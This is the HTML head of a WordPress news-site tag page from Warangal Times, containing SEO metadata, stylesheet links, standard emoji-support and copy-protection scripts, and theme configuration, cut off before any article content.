

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/tag/raghuramakrishna/
body_size: 23134
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Raghuramakrishna | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/tag/raghuramakrishna/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raghuramakrishna | Warangal Times" />
<meta property="og:url" content="https://www.warangaltimes.com/tag/raghuramakrishna/" />
<meta property="og:site_name" content="Warangal Times" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raghuramakrishna | Warangal Times" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="2" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/tag/raghuramakrishna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/tag/raghuramakrishna/","name":"raghuramakrishna"}}]},{"@type":"CollectionPage","@id":"https://www.warangaltimes.com/tag/raghuramakrishna/#webpage","url":"https://www.warangaltimes.com/tag/raghuramakrishna/","name":"Raghuramakrishna | Warangal Times","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/tag/raghuramakrishna/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; raghuramakrishna Tag Feed" href="https://www.warangaltimes.com/tag/raghuramakrishna/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/tags/2676" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.warangaltimes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.warangaltimes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f5dc993c58";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
